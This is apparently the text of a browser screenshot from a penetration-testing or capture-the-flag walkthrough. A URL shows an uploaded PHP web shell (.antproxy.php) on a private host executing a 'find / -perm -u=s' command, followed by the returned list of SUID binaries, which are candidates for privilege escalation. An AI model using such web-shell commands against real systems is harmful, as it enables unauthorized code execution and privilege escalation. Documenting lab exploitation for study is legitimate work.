 不安全 view-source:172.28.23.26/upload/.antproxy.php?1=system("find%20/%20-perm%20-u=s%20-type%20f%202>/dev/null"); S
自动换行
1 /bin/fusermount
2 /bin/ping6
3 /bin/mount
4 /bin/su
5 /bin/ping
6 /bin/umount
7 /usr/bin/chfn
8 /usr/bin/newgrp
9 /usr/bin/gpasswd
10 /usr/bin/at
11 /usr/bin/staprun
12 /usr/bin/base32
13 /usr/bin/passwd
14 /usr/bin/chsh
15 /usr/bin/sudo
16 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
17 /usr/lib/openssh/ssh-keysign
18 /usr/lib/eject/dmcrypt-get-device
19 /usr/lib/s-nail/s-nail-privsep
20